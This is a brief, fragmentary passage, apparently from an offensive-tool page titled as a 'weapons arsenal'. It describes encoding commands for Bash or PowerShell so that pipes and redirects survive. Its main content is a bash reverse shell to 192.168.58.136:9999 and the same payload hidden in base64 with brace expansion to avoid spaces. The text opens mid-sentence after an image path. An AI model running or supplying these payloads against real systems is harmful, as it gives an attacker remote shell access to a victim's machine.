 pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.58.136/9999 0>&1
bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjU4LjEzNi85OTk5IDA+JjE=}|
{base64,-d}|{bash,-i}
悬剑武器库